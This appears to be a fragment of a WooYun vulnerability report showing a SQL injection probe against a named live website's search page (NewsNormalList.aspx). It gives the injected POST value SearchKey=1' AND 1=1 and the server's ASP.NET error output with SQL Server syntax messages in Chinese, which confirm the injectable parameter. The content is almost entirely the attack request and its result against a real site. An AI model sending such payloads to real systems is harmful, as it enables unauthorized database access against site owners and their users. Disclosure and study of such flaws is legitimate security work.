 Load URL
http://www.longyangjj.com/NewsNormalList.aspx?
Split URL
Execute
Enable Post data Enable Referrer
Post data
SearchType=1&SearchKey=1' AND 1=1
Server Error in '/' Application.
' AND 1=1%' 附近有语法错误。
字符串 ' )) AS t' 后的引号不完整。
Description: An unhandled exception occurred during the execution of the current web request.
Exception Details: System.Exception: ' AND 1=1%' 附近有语法错误。
字符串 ' )) AS t' 后的引号不完整。
www.wooyun.org